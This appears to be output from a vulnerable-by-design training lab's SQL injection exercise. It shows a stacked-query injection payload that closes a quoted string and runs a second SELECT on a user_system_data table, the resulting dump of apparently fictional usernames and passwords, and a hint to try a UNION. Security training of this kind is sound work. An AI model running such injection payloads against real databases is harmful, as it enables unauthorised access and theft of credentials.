 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT * FROM user_system_data; -- '